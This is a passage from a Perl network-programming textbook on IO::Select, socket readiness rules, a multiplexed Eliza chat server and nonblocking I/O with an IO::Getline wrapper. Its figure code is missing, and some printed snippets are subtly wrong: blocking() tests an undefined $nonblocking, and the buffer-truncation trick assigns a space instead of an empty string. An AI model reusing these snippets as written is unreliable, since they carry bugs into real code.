by file number, so you can refer to the handle one way
when you add it (e.g., STDOUT) and another way
when you remove it (e.g., \*STDOUT).
$value =
$select->exists($handle)
$count =
$select->count
These are utility routines. The
exists() method returns a true value if the
handle is currently a member of the monitored set. The
count() method returns the number of handles
contained in the IO::Select
set. |
The can_read(),
can_write(), and has_exceptions() methods
monitor the handle list for changes in status.
|
@readable =
$select->can_read([$timeout])
@writable =
$select->can_write([$timeout])
@exceptional
= $select->has_exception([$timeout])
The can_read(),
can_write(), and has_exception()
methods each call select() on your behalf,
returning an array of filehandles that are ready for
reading or writing or have exceptional conditions
pending. The call blocks until one of the handles in the
IO::Select object becomes ready, or until the optional
timeout given by $timeout is reached. In the
latter case, the call returns an empty list. The timeout
is expressed in seconds, and can be fractional.
Any of these methods can return an
empty list if the process is interrupted by a signal.
Therefore, always check the returned list for
filehandles, even if you have provided no
timeout. |
If you wish to select for readers and writers
simultaneously, use the select() method.
|
($rout,$wout,$eout) =
IO::Select->select($readers, $writers, $except
[,$timeout])
select() is a class method
that waits on multiple IO::Select sets simultaneously.
$readers, $writers, and $except are
IO::Select objects or undef, and
$timeout is an optional time-out period in
seconds. When any handle in any of the sets becomes
ready for I/O, select() returns a three-element
list, each element an array reference containing the
handles that are ready for reading or writing, or that
have exceptional conditions. If select() times
out or is interrupted by a signal before any handles
become ready, the method returns an empty
list. |
Exceptional
conditions on sockets are not what this term may imply.
An exceptional condition occurs when a TCP socket receives
urgent data (we talk about how to generate and handle urgent
data in Chapter
17). An I/O error on a socket does not generate an exceptional
condition, but instead makes the socket both readable and
writable. The nature of the error can then be detected by
performing a read or write on the socket and checking the
$! variable.
IO::Select->select() can be used
to put the current process to sleep for a fractional period of
seconds. Simply call the method using undef for all
three IO::Select sets and the number of seconds you wish to
sleep. This code fragment causes the program to pause for 0.25
seconds: @dis3:IO::Select->select(undef,undef,undef,0.25);
As with sleep(), select()
returns prematurely if it is interrupted by a signal. Also
don't count on getting a pause of exactly 250 milliseconds,
because select() is limited by the underlying
resolution of the system clock, which might not provide
millisecond resolution. To get a version of sleep that has
microsecond resolution, use the Time::HiRes module, available
from CPAN.
The Built-in select() Function
The built-in select() function is
the Perl primitive that IO::Select uses internally. It is
called with four arguments, like this: $nready = select($readers,$writers,$exceptions,$timeout);
Sadly, select()'s argument-passing
scheme is archaic and unPerlish, in volving complex
manipulation of bit vectors. You may see it in older scripts,
but IO::Select is both easier to use and less prone to error.
However, you might want to use select() to achieve a
fractional sleep without importing IO::Select: select(undef,undef,undef,0.25);
Don't confuse the four-argument version of
select() with the one-argument version discussed in
Chapter
1. The latter is used to select the default filehandle
used with print().
The perlfunc
manual pages give full details on the built-in
select() function.
When Is a Filehandle Ready for
I/O?
To use select() to its best
advantage, it's important to understand the rules for a
handle's readiness for I/O. Some of the rules apply equally to
ordinary filehandles, pipes, and sockets; others are specific
to sockets. Filehandles, pipes, and sockets are all ready for
reading when:
-
The filehandle has
pending data. If there is at least 1 byte of data in
the file-handle's input buffer (the receive buffer in the
case of sockets), then select() indicates that the
filehandle is ready for reading. sysread() on the
filehandle will not block and returns the number of bytes
read.
For sockets, this rule can be modified by
setting the value of the receive buffer's "low water mark" as
described in the next section.
-
There is an end of
file on the filehandle. select() indicates
that a filehandle is ready for reading if the next read
returns an end of file. The next call to sysread()
will return numeric 0 without blocking. This occurs in
normal filehandles when the end of the file is reached, and
in TCP sockets when the remote host closes the
connection.
-
There is a pending
error on the filehandle. Any I/O error on the
filehandle also causes select() to indicate that it
is ready for reading. sysread() returns
undef and sets $! to the error
code.
In addition, select() indicates that
a socket is ready for reading when:
-
There is an
incoming connection on a listen socket.
select() indicates that a listen socket is ready
for reading if there is a pending incoming connection.
accept() returns the connected socket without
blocking.
-
There is an
incoming datagram on a UDP socket. A socket is ready
for reading if it uses the UDP protocol and there is an
incoming datagram waiting to be read. The recv()
function returns the datagram without blocking. We discuss
UDP in Chapter
18.
Filehandles, pipes, and sockets are all ready
for writing when:
-
There is room in
the output buffer for new data. If there is at least
1 byte of free space in the filehandle's output buffer (the
send buffer in the case of sockets), then
syswrite() of a single byte will succeed without
blocking. Calling syswrite() with more than 1 byte
may still block, however, if the amount of data to write
exceeds the amount of free space. On sockets, this behavior
can be adjusted by setting the send buffer's low water
mark.
If the filehandle is marked as nonblocking,
then syswrite() always succeeds without blocking and
returns the number of bytes actually written. We discuss
nonblocking I/O in Chapter
13.
-
There is a pending
error on the filehandle. If there is an I/O error on
the filehandle, then select() indicates that it is
ready for writing. syswrite() will not block, but
returns undef as its function result. $!
contains the error code.
In addition, sockets are ready for writing
when:
-
The peer has closed
its side of the connection. If the socket is
connected and the remote end has closed or
shutdown() its end of the connection, then
select() indicates that the socket is ready for
writing. The next syswrite() attempt will generate
a PIPE exception. If you ignore or handle
PIPE signals, then syswrite() returns
undef and $! is equal to EPIPE.
Local pipes also behave in this way.
-
A nonblocking
connect has been initiated, and the attempt
completes. When a TCP socket is nonblocking and you
attempt to connect it, the call to connect()
returns immediately and the connection attempt continues in
the background. When the connect attempt eventually
completes (either successfully or with an error),
select() indicates that the socket is ready for
writing. This is discussed in more detail in Chapter
13.
Exceptional conditions apply only to sockets.
There is only one common exception, which occurs when a
connected TCP socket has urgent data to be read. We discuss
how urgent data works in Chapter
17.
Combining select() with Standard
I/O
When using select() to multiplex
I/O, you must be extremely careful not to mix it with functions that use
stdio buffering. The reason is that the stdio library
maintains its own I/O buffers independent of the buffers used
by the operating system. select() doesn't know about
these buffers; as a result it may indicate that there's no
more data to be read from a filehandle, when in fact there is
data remaining in the buffer. This will lead to confusion and
frustration.
In multiplexed programs you should avoid the
<> operator, print(), and
read(), as well as the built-in getline()
function and the IO::Handle->getline() method.
Instead, you should use the low-level sysread() and
syswrite() calls exclusively. This makes it difficult
to do line-oriented I/O. However, Chapter
13 develops some modules that overcome this
limitation.
Adjusting the Low Water Marks
On some versions of UNIX, you can adjust when
a socket is ready for reading or writing by changing the low
water marks on the socket's send and/or receive buffers. The
receive buffer's low water mark indicates the amount of data
that must be available before select() will indicate
that it is ready for reading and sysread() can be
called without blocking. The low water mark is 1 byte by
default, but you can change this by calling
setsockopt() with the SO_RECVLOWAT option.
You might want to adjust this if you are expecting
transmissions of a fixed size from the peer and don't want to
bother processing partial messages.
When writing to a socket, the low water mark
indicates how many bytes of data can be written to the socket
with syswrite() without blocking. The default is 1
byte, but it can be changed by calling setsockopt()
with the SO_SNDLOWAT option.
Changing a socket's low water marks is
nonportable. It works on most versions of UNIX but fails on
Windows and Macintosh machines. In addition, the Linux kernel
(up through version 2.4) allows the receive buffer's low water
mark to be set, but not the send buffer's.
|
A Multiplexed Psychiatrist
Server
In this section we develop a version of the
Chatbot::Eliza server that uses multiplexing. It illustrates
how a typical multiplexed server works. The basic strategy for
a multiplexed server follows this general outline:
-
Create a listen socket.
-
Create an IO::Select set and add the listen
socket to the list of sockets to be monitored for
reading.
-
Enter a select() loop.
-
When the select() loop returns,
examine the list of sockets ready for reading. If the listen
socket is among them, call accept() and add the
resulting connected socket to the IO::Select set.
-
If other sockets are ready for reading,
perform I/O on them.
-
As client connections finish, remove them
from the IO::Select set.
This version of the Eliza server illustrates
how this works in practice.
The Main Server Program
The new server is called eliza_select.pl. It is broken into
two parts, the main part, shown in Figure
12.2, and a module that subclasses Chatbot::Eliza called
Chatbot::Eliza::Polite.

Compared to the previous versions of this
server, the major design change is the need to break up the
Chatbot::Eliza object's command_interface() method.
The reason is that command_interface() has its own
I/O loop, which doesn't relinquish connection until the
conversation with the client is done. We can't allow this,
because it would lock out other clients.
Instead, we again subclass Chatbot::Eliza to
create a "polite" version, which adds three new methods named
welcome(), one_line(), and done().
The first method returns a string containing the greeting that
the user sees when he or she first connects. The second takes
a line of user input, transforms it, and returns the string
containing the psychiatrist's response, along with a new
prompt for the user. done() returns a true value if
the user's previous line consisted of one of the quit phrases
such as "bye," "goodbye," or "exit."
Another change is necessary to keep track of
multiple Chatbot::Eliza instances. Because each object
maintains an internal record of the user's utterances, we have
to associate each connected socket with a unique Eliza object.
We do this by creating a global hash named %SESSIONS
in which the indexes are the socket objects and the values are
the associated Chatbot::Eliza objects. When
can_read() returns a socket that is ready for I/O, we
use %SESSIONS to look up the corresponding
Chatbot::Eliza object.
We'll walk through the main part first.
Lines 16: Load modules We bring in
IO::Socket, IO::Select, and Chatbot::Eliza::Polite. We also
declare the %SESSIONS hash for mapping IO::Socket
instances to Chatbot objects.
Lines 712: Create listen socket We
create a listen socket on our default port.
Lines 1315: Add listen socket to IO::
Select object We create a new IO::Select object and add
the listen socket to it.
Lines 1618: Main select() loop We
now enter the main loop. Each time through the loop, we call
the IO::Select object's can_read() method. This
blocks indefinitely until the listen socket becomes ready
for accept() or a connected socket (none of which
have yet been added) becomes ready for reading.
Line 18: Loop through ready handles
When can_read() returns, its result is a list of
handles that are ready for reading. It's now our job to loop
through this list and figure out what to do with each one.
Lines 1924: Handle the listen
socket If the handle is the listen socket, then we call
its accept() method, returning a new connected
socket. We create a new Chatbot::Eliza::Polite object to
handle the connection and add the socket and the Chatbot
object to the %SESSIONS hash. By indexing the hash
with the unique name of the socket object, we can recover
the corresponding Chatbot object whenever we need to do I/O
on that particular socket.
After creating the Chatbot object, we
invoke its welcome() method. This returns a welcome
message that we syswrite() to the newly connected
client. After this is done, we add the connected socket to
the IO::Select object by calling
IO::Select->add(). The connected socket will now
be monitored for incoming data the next time through the
loop.
Lines 2527: Handle I/O on connected
socket If a handle is ready for reading, but it is not
the listen socket, then it must be a connected socket
accepted during a previous iteration of the loop. We recover
the corresponding Chatbot object from the %SESSIONS
hash. If the lookup is unsuccessful (which logically
shouldn't happen), we just ignore the socket and go on to
the next ready socket.
Otherwise, we want to read a line of input
from the client. Reading a line of input from the user is
actually a bit of a nuisance because Perl's line-oriented
reads, including the socket's getline() method, use
stdio buffering and are thus incompatible with calls to
select().
We'll see in the next chapter how to roll
our own line-reading function that is compatible with
select(), but in this case we punt on the issue by
doing a byte-oriented sysread() of up to 1,024
characters and treating that as if it were a full line. This
is usually the case if the user is interactively typing
messages, so it's good enough for this server.
Lines 2832: Send response to client
sysread() returns either the number of bytes read,
or 0 on end of file. Because the call is
unbuffered, the number of bytes returned may be greater than
0 but less than the number we requested.
If $bytes is positive, then we
have data to process. We clean the data up and pass it to
the Eliza object's one_line() method, which takes a
line of user input and returns a response. We call
syswrite() to send this response back to the
client. If $bytes is 0 or undef,
then we treat it as an end of file and allow the next
section of code to close the session.
Lines 3338: Handle session
termination The last part of the loop is responsible for
closing down sessions.
A session should be closed when either of
two things occur. First, a result code of 0 from
sysread() signifies that the client has closed its
end of the connection. Second, the user may enter one of
several termination phrases that Eliza recognizes, such as
"bye," "quit," or "goodbye." In this case, Eliza's
done() method returns true.
We check for both eventualities. In either
case, we remove the socket from the list of handles being
monitored by the IO::Select object, close it, and remove it
from the %SESSIONS hash.
Note that we treat a return code of
undef from sysread(), which indicates an I/O
error of some sort, in the same way as an end of file. This is
often sufficient, but a server that was processing
mission-critical data would want to distinguish between a
client that deliberately shut down the connection and an
error. In this case, you could pass $bytes to
defined() to distinguish the two possibilities.
The Eliza::Chatbot::Polite
Module
Figure
12.3 shows the code for Eliza::Chatbot::Polite. Like the
earlier modification for threads, this module was created by
cutting and pasting from the original Eliza::Chatbot source
code.

Lines 13: Module setup We load the
Chatbot::Eliza module and declare the current package to be
its subclass by placing the name of the parent in the
@ISA array.
Lines 414: The welcome() method
The welcome() method is copied from the top part of
the old command_interface() method. It sets the two
prompts (the one printed before the psychiatrist's
utterances and the one printed in front of the user's
inputs) to reasonable defaults and then returns a greeting
randomly selected from an internally defined list. The user
prompt is appended to this string.
Lines 1534: The one_line() method
The one_line() method takes a string as input and
returns a response. We start by checking the user input for
one of the quit phrases. If there is a quit phrase, then we
generate an exiting remark from a random list of final
phrases, set an internal flag that the user is done, and
return the reply. Otherwise, we invoke our inherited
transform() method to turn the user's input into a
suitably cryptic utterance and return the response along
with the next prompt.
Lines 3536: The done() method In
this method we simply check the internal exit flag set in
one_line() and return true if the user wants to
exit.
Problems with the Psychiatrist
Server
You can run this version of the server,
telnet to it (or use one of the gab clients developed in this or
previous chapters), and have a nice conversation. While one
session is open, you can open new sessions and verify that
they correctly maintain the thread of the conversation.
Unfortunately, this server is not quite
correct. It starts to display problems as soon as you try to
use it noninteractively, for example, by running one of the
clients in batch mode with standard input redirected from a
file. The responses may appear garbled or contain embedded
newlines. The reason for this is that we incorrectly assume
that sysread() will return a full line of text each
time it's called. In fact, sysread() is not line
oriented and just happens to behave that way when used with a
client that transmits data in line-length chunks. If the
client is not behaving this way, then sysread() may
return a small chunk of data that's shorter than a line or may
return data that contains multiple newlines.
An obvious solution, since we must avoid the
<> operator, is to write our own
readline() routine. When called, it buffers calls to
sysread(), returning only the section of the buffer
up to the first newline. If a newline isn't seen at first,
readline() calls sysread() as many times as
needed.
However, this solution just moves the problem
about because only the first call to sysread() is
guaranteed not to block. A poorly written or malicious client
could hang the entire server by sending a single byte of data
that wasn't a newline. Our readline() routine would
read the byte, call sysread() again in an attempt to
get to the newline, and block indefinitely. We could work
around this by calling select() again within
readline() or by putting a timeout on the read using
the idiom described in Chapter
2's section Timing Out Slow System Calls.
However, there's a related problem in the
multiplexed server that's not so easily fixed. What happens if
a client connects to the server, sends us a lot of data, but
never reads what we send back? Eventually the socket buffer at
the client's side of the connection fills up, causing further
TCP transmissions to stall. This in turn propagates back to us
via TCP's flow control and eventually causes our server to
block in syswrite(). This makes all current sessions
hang, and prevents the server from accepting incoming
connections.
To solve these problems we must use
nonblocking I/O. The next chapter presents two useful modules.
One, called IO::Getline, provides a wrapper around filehandles
that allows you to perform line-oriented reads safely in
conjunction with select(). The other, IO::SessionSet,
adds the ability to buffer partial writes and solves the
problem of the server stalling on a blocked write.
Win32 Issues
Another problem arises when using multiplexed
applications on Microsoft Windows platforms. When I originally
developed the scripts in these chapters, I tested them on
Windows98 using ActiveState Perl, and everything seemed to
work fine. Later, however, I discovered that the gab5.pl
script (Figure
12.1) was consuming a large amount of CPU time, even when
it was apparently doing nothing but waiting for keyboard
input.
When I tracked down this problem, I learned
that the Win32 port of Perl does not support select()
on non-socket filehandles, including STDIN and STDOUT. So
client-side scripts that multiplex across STDIN do not wait
for the filehandle to be ready, but just loop. This problem
affects the scripts in Figure
13.1 and 13.7.
The IO: Poll call is affected as well (Chapter
16), and Figure
16.1 will exhibit the same problem.
Multiplexing across sockets works just fine
on Win32 platforms, and so all the server examples work as
expected. The Macintosh port of Perl has no problem with
select().
Chapter 13. Nonblocking I/O
By default, on most operating systems I/O is
blocking. If a request to read or write some data can't be
satisfied immediately, the operating system puts the program
to sleep until the call completes or generates an error. For
most programming tasks, this does not cause a problem, because
disk drives, terminal windows, and other I/O devices are
relatively fast, at least in human terms. As we saw in the
last chapter, however, blocking presents a problem for
client/server programming because a single blocked network
call can make the whole program hang while other requests
wait.
To mitigate the effect of blocking in read or
write calls, one can either have several concurrent threads of
execution, as with forking and multithreading servers, or use
select() to determine which filehandles are ready for
I/O. The latter strategy presents a problem, however, because
a socket or other filehandle may still block on
syswrite() if you attempt to write more data than it
is ready to accept. At this point the write attempt blocks and
the program stalls. To avoid this, you may use nonblocking
I/O.
This chapter describes how to set up and use
nonblocking I/O. In addition to avoiding blocking during reads
and writes, nonblocking I/O can also be used to avoid long
waits during the connect() call. As we will see,
nonblocking I/O avoids the problems associated with managing
threads and processes but introduces its own complexities.
Creating Nonblocking I/O
Handles
You can make a Perl filehandle nonblocking
when you first open it, or change its nonblocking status at
any time thereafter. As implied by the name, a filehandle that
is nonblocking never blocks on read or write operations, but
instead generates an error message. Nonblocking filehandles
can be safely operated only on using the sysread()
and syswrite() functions. Because of the buffering
issues, combining nonblocking handles with the stdio routines
used by the higher-level functions is guaranteed to lead to
tears of frustration.
A nonblocking handle always returns
immediately from sysread() or syswrite(). If
the call can be satisfied without blocking, it returns the
number of bytes read or written. If the call would block, it
returns undef and sets $! to the error code
EWOULDBLOCK (also known as EAGAIN). The
string form of EWOULDBLOCK appears variously as
"operation in progress" or "resource temporarily unavailable."
sysread() and syswrite() can, as always,
encounter other I/O errors as well. The EWOULDBLOCK
constant may be imported from the Errno module.
The other distinctive feature of a
nonblocking handle is that it enables partial writes. With an
ordinary blocking handle, syswrite() does not return
until the entire request has been satisfied. With nonblocking
handles, however, this behavior is changed such that if some
but not all of a write request can be satisfied immediately,
syswrite() writes as much of the data as it can and
then returns the number of bytes sent. Recall that partial
reads from sysread()
are always possible, regardless of the blocking status of the
handle.
Creating Nonblocking Handles:
Function Interface
Perl provides both low-level and
object-oriented interfaces for creating and working with
nonblocking handles. We will look at the low-level interface
first, and then show how the API is cleaned up in the
object-oriented versions.
|
$result =
sysopen (FILEHANDLE,$filename,$mode [,$perms])
The sysopen() call, introduced
in Chapter
2, allows you to mark a filehandle as nonblocking
when it is opened. The idiom is to add the
O_NONBLOCK flag to the flags passed in the
$mode argument. For example, to open device
/dev/tape0 for
nonblocking writes, you might call: use Fcntl;
sysopen (TAPE,'/dev/tape0',O_WRONLY|O_NONBLOCK);
|
sysopen() works only with local
files and cannot be used to open pipes or sockets. Therefore,
unless you are dealing with slow local devices such as tape
drives, you'll probably never create a nonblocking filehandle
in this way. More typically, you'll take a handle that has
been opened with socket() or open() and mark
it as nonblocking after the fact. This is what the
fcntl() function can do.
|
$result =
fcntl($handle, $command, $operand)
To put a previously opened filehandle
or socket into nonblocking mode, use fcntl().
The fcntl() function is actually a catchall
utility for many low-level handle operations. In
addition to altering a handle's flags, you can lock and
unlock it, duplicate it, and perform more esoteric
options. We will see some of these applications in Chapter
14. |
|
The call takes three arguments. The
first two arguments are a previously opened handle and a
numeric constant specifying a command to perform on the
handle. The third argument is a numeric parameter to
pass to the command. Some commands don't need additional
data, in which case passing a third argument of 0 will
do. If successful, fcntl() returns a true
value. Otherwise, it sets $! and returns
undef. |
The Fcntl module provides constants for all
the fcntl() commands. The two commands relevant to
nonblocking handles are F_GETFL and F_SETFL,
which are used to retrieve and modify a handle's flags after
creation. When you call fcntl() with a command of
F_GETFL, it returns a bitmask containing the handle's
current flags. Call fcntl() with the F_SETFL
command to change the handle's flags to the value set in
$operand. You will want $operand to include
the O_NONBLOCK flag. The result code will indicate
success or failure in changing the flags.
There is a subtlety to using fcntl()
to set the nonblocking status of a filehandle. Because
nonblocking behavior is just one of several options that can
be set in the flag bitmap, you should call F_GETFL
first to find out what options are already set, set the
O_NONBLOCK bit using a bitwise OR, and then call
F_SETFL to apply the modified flags to the
handle.
Here's a small subroutine named
blocking() that illustrates this. The routine's first
argument is a handle, and its optional second argument is a
Boolean value that can be used to turn blocking behavior on or
off. If called without a second argument, the subroutine
returns true if the handle is blocking; otherwise, it returns
false: use Fcntl;
sub blocking {
my ($handle,$blocking) = @_;
die "Can't fcntl(F_GETFL)" unless my $flags =
fcntl($handle,F_GETFL,0);
my $current = ($flags & O_NONBLOCK) == 0;
if (defined $blocking) {
$flags &= ~O_NONBLOCK if $nonblocking;
$flags |= O_NONBLOCK unless $blocking;
die "Can't fcntl(F_SETFL)" unless fcntl($handle,F_SETFL,$flags);
}
return $current;
}
Notice that sockets start blocking by
default. To make them nonblocking, you need to call
blocking() with a 0 argument. warn "making socket nonblocking";
blocking($sock,0);
The Perl perlfunc POD pages contain more
information on the fcntl() function.
Creating Nonblocking Handles:
Object-Oriented Interfacye
If you are using the object-oriented
IO::Socket or IO::File modules, then setting nonblocking mode
is as easy as calling its blocking() method.
|
$blocking_status =
$handle->blocking([$boolean])
Called without an argument,
blocking() returns the current status of
blocking I/O for the handle. A true value indicates that
the handle is in normal blocking mode; a false value
indicates that nonblocking I/O is active. You can change
the blocking status of a handle by providing a Boolean
value to blocking(). A false value makes the
socket nonblocking; a true argument restores the normal
blocking behavior. |
Remember that socket objects start blocking
by default. To make a socket nonblocking, you must call
blocking() with a false argument: $socket->blocking(0);
Using Nonblocking Handles
As soon as you use nonblocking filehandles,
things become a bit more complex because of the several
possible outcomes of calling sysread() and
syswrite().
sysread() on Nonblocking
Filehandles
When you use sysread() with a
nonblocking filehandle, the following outcomes are
possible:
-
If you request N bytes of data and at least N are available, then
sysread() fills the scalar buffer you provide with
N bytes and returns the
number of bytes read.
-
If you request N bytes of data and fewer bytes are
available (but at least 1), then sysread() fills
the scalar buffer with the available bytes and returns the
number read.
-
If you request N bytes of data and no bytes are
available, then sysread() returns undef
and sets $! to EWOULDBLOCK.
-
At the end of file, sysread()
returns numeric 0.
-
For all other error conditions,
sysread() returns undef and sets
$! to the appropriate error
code.
When reading from nonblocking handles, you
must correctly distinguish the end-of-file condition from
EWOULDBLOCK. The first will return numeric 0 from
sysread(), and the latter will return undef.
Code to read from a nonblocking socket should look something
like this: my $rc = sysread(SOCK,$data,$bytes);
if (defined $rc) { # non-error
if ($rc > 0) { # read successful
# handle a successful read
} else { # end of file
close SOCK;
# handle end of file
}
} elsif ($! == EWOULDBLOCK) { # got a would block error
# handle blocking, probably just by trying again
} else {
# unexpected error
die "sysread() error: $!";
}
This code fragment calls sysread()
and stores its result code into the variable $rc. We
first check whether the result code is defined. If so, we know
that the call was successful. A positive result code indicates
some number of bytes was read, while a numeric 0
flags the end-of-file condition. We handle both cases in
whatever way is appropriate for the application.
If the result code is undefined, then some
error occurred and the specific error code can be found in
$!. We first check whether $! is numerically
equal to EWOULDBLOCK, and if so handle the error. In
most cases, we just jump back to the top of the program's main
loop and try the read again later. In the case of other
errors, we die with an error message.
syswrite() on Nonblocking
Filehandles
The following outcomes are possible when
using syswrite() with nonblocking
filehandles:
-
A complete
write If you try to write N bytes of data and the filehandle
can accept them all, it will do so and return the count as
its function result.
-
A partial
write If you try to write N bytes of data and the filehandle
can only accept fewer (but at least 1), it will write as
much as it can to the handle's send buffer and return the
number of bytes actually written.
-
A write that would
block If you try to write N bytes of data and the filehandle
cannot accept any, then syswrite() will return
immediately with a function result of undef and set
$! to EWOULDBLOCK.
-
A write
error On other errors, syswrite() will
return undef and set $! to the appropriate
error code. The most typical write error is EPIPE,
indicating that the remote host has stopped reading.
The tricky part of writing to a nonblocking
socket is handling partial writes. You must remember where the
write left off and try to send the rest of the data later.
Here's the skeleton of the code you might use to deal with
this: my $rc = syswrite(SOCK,$data);
if ($rc > 0) { # some data written
substr($data,0,$rc) = ' '; # truncate buffer
} elsif ($! == EWOULDBLOCK) { # would block, not an error
# handle blocking, probably just by trying again later.
} else {
die "error on syswrite(): $!";
}
We call syswrite() to write out the
contents of the scalar variable $data and check the
call's result code. If at least one byte was written, then we
truncate the variable using this trick: substr($data,0,$rc) = ' ';
substr() is one of several Perl
functions that can be used on the left side of an assignment
statement. Everything from the beginning of the number of
bytes written is replaced with an empty string, leaving the
variable containing just the data that wasn't written. In the
case in which syswrite() was able to write the entire
contents of the variable, this substr() expression
leaves $data empty.
If the result code is 0 or
undef, then we again compare the error code to
EWOULDBLOCK and take appropriate action, typically
returning to the program's main loop and trying the write
again later. On other errors, we die with an error
message.
This code fragment needs to be executed
repeatedly until $data is entirely written. You could
just put a loop around the whole thing: while (length $data > 0) {
my $rc = syswrite(SOCK,$data);
# ... etc....
}
However, this is not terribly efficient
because repeated writes to the same socket may just result in
the same EWOULDBLOCK error. It's best to incorporate
the syswrite() call into a select() loop and
to do other work while waiting for the socket to become ready
to accept more data. The next section shows how to do
this.
Using Nonblocking Handles with
Line-Oriented I/O
As explained in Chapter
12, it's dangerous to mix line-oriented reads with
select() because the select call doesn't know about
the contents of the stdio buffers. Another problem is a
line-oriented read blocks if there isn't a complete line to
read; as soon as any I/O operation blocks, a multiplexed
program stalls.
What we would like to do is to change the
semantics of the getline() call so that we can
distinguish among three distinct conditions:
-
A complete line was successfully read from
the filehandle.
-
The filehandle has an EOF or an
error.
-
The filehandle does not yet have a complete
line to read.
The standard Perl <> operator
and getline() functions handle conditions 1 and 2
well, but they block on condition 3. Our goal is to change
this behavior so that getline() returns immediately
if a complete line isn't ready for reading but distinguishes
this event from an I/O error.
The IO::Getline module that we develop here
is a wrapper around a filehandle or IO::Handle object. It has
a constructor named new() and a single object method
named getline().
$wrapped =
IO::Getline->new ($filehandle)
This creates a new nonblocking getline
wrapper. new() takes a single argument, either
a filehandle or member of the IO::Handle hierarchy, and
returns a new object.
$result =
$wrapped->getline($data)
The getline() method reads a
line of text from the wrapped filehandle and places it
into $data, returning a result code that
indicates the success or failure of the operation.
$error =
$wrapped->error
This returns the last I/O error on the
wrapper, or 0 if no error has been encountered.
$wrapped->flush
This returns the object to a known
state, discarding any partially buffered data.
$fh =
$wrapped->handle
This returns the filehandle used to
construct the wrapper. |
Notice that getline() acts more like
read() or sysread() than the traditional
<> operator. Instead of returning the read line
directly, it copies the line into the $data argument
and returns a result code. Table
13.1 gives the possible result codes from
getline().
Table 13.1. Result Codes from the
IO::Getline getline() Method
| Full line read |
Length of line |
| End of file |
0 |
| Operation would
block |
0E0 |
| Other I/O errors |
undef
|
getline() returns the length of the
line (including the newline) if it successfully read a line of
text, 0 if it encountered the end of file, and
undef on other errors. However, there is an
additional result code returned when getline()
detects that the operation would block. In this case, the
method returns the string 0E0.
As described in Chapter
8, when evaluated in a numeric context, 0E0 acts
like 0 (it is treated as the floating point number 0.
0E0). However, when used in a logical context,
0E0 is true. You can interpret this result code as
meaning "Zero but true." In other words, "no error yet; try
again later."
In addition to the getline() method,
you can call any method of the wrapped filehandle object.
IO::Getline simply passes the method call to the underlying
object. This lets you call methods such as sysread()
and close() directly on the getline object.
Using IO::Getline
IO::Getline is designed to be used in
conjunction with select(). Because it never blocks,
you can't use it simply as a plug-in replacement for the
<> operator.
To illustrate the intended use of
IO::Getline, Figure
13.1 shows a small program that combines select()
with IO::Getline to read from STDIN in a
line-oriented way. We load the IO::Getline and IO::Select
modules and create an IO::Select set containing the
STDIN filehandle. We then call
IO::Getline->new() to create a new nonblocking
getline object wrapped around STDIN.
We now enter a select loop. Each time through
the loop we call the select object's can_read()
method, which returns true when STDIN has data to
read from.
Rather than read from STDIN with
<>, we call the getline object's
getline() method to read the line into $data.
getline() may return a false value, in which case we exit
the loop because we have reached the end of file. Or it may
return a true result. If the result code is greater than
0, then we have a line to print, so we copy it to
standard output. Otherwise, we know that a complete line
hasn't yet been read, so we go back to the top of the select
loop.
At the end of the loop, we call the wrapper's
error() method to see if the loop terminated
abnormally. If so, we die with an error message that contains
the error code.
IO::Getline objects can also be used in
blocking fashion. To do this is simply a matter of calling the
object's blocking() method. The method is
automatically passed down to the underlying filehandle: stdin->blocking(1); # turn blocking behavior back on
We use this module in more substantial
programs in Chapter
17's TCP Urgent Data section, and in Chapter
18's The UDP Protocol section.
The IO::Getline Module
The IO::Getline module (Figure
13.2) illustrates the general technique for buffering
partial reads from a nonblocking filehandle.

Lines 19: Set up module We load the
IO::Handle and Carp modules and bring in the
EWOULDBLOCK error code from Errno. Another constant
sets the size of the chunks that we will sysread()
from the underlying filehandle. The Carp module provides
error messages that indicate the location of the error from
the caller's point of view, and is therefore preferred for
use inside modules.
Lines 1022: The new() method This
is the constructor for new objects. We take the handle
passed to us from the caller, mark it nonblocking, and
incorporate it into a new blessed hash under the handle field. In addition, we
define an internal area for buffering incoming data, stored
in the buffer field, an index
to use when searching for the end-of-line sequence stored in
the index field, and two
flags. The eof flag is set
when we encounter an end-of-file condition, while error is set when we get an error.
Lines 2330: The AUTOLOAD method
AUTOLOAD is a subroutine that Perl invokes
automatically when the caller tries to invoke a method that
isn't defined in the module. We define this as a courtesy.
The code just passes on the method call and arguments to the
wrapped filehandle and returns an error if the method call
fails.
Line 31: The handle() accessor
This method returns the wrapped filehandle if the caller
wishes to gain low-level access to it.
Line 32: The error() accessor If
an error occurs during a getline() operation, this
method returns its error number.
Lines 3337: The flush() method
The flush() method returns the object to a known
state, emptying any partially buffered lines in the buffer field and setting index to 0.
Lines 3877: The getline() method
This is the interesting part of the module. At the time of
entry, $_[0] (the first argument in the @_
array of subroutine arguments) contains the scalar
variable that will receive the read line. To change the
variable in the caller's code, we refer to $_[0]
directly rather than copy it into a local variable in the
usual way.
Because we operate in a buffered way, we
must be prepared to report to the caller conditions that
occurred earlier. We start by checking our eof and error flags. If we encountered the
EOF on the last call, we return numeric 0.
Otherwise, if there was an error, we return
undef.
There may already be a complete line in our
internal buffer left over from a previous read. We use
Perl's built-in index() function to find the next
end-of-line sequence in the buffer, returning its position.
Instead of hard coding the newline character, we use the
current contents of the $/ global. In addition, we
can optimize the search somewhat by remembering where we
left off the previous time. This information will be stored
in the index field. We store
the result of index() into a local variable,
$i.
Lines 4959: Read more data and handle
errors If the end-of-line sequence isn't in our buffered
data, then $i will be -1. In this case, we need to
read more data from the filehandle and try again. We
remember in index where the
line-end search left off the previous time, and invoke
sysread(), using arguments that cause the newly
read data to be appended to the end of the buffer.
If sysread() returns
undef, it may be for any of a variety of reasons.
Because it is nonblocking, one possibility is that we got an
EWOULDBLOCK error. In this case, we cannot return a
complete line at the current time, so we return 0E0
to the caller.
Otherwise, we've encountered some other
